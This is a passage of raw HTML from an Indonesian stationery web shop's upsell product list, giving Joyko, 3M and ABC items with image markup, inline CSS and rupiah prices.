alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.stationery.biz.id/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.stationery.biz.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.stationery.biz.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.stationery.biz.id/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.stationery.biz.id/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-886"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.stationery.biz.id/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13300" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.stationery.biz.id/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2700" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.stationery.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.stationery.biz.id/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.stationery.biz.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.stationery.biz.id/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1115"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.stationery.biz.id/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.stationery.biz.id/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32800" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.stationery.biz.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 